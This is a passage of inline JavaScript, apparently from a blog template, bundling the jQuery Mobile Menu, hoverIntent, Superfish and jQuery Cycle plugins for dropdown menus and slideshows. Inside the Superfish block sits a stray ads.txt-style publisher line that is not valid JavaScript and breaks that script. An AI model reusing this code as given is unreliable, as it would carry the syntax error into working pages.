 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */


google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0


;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
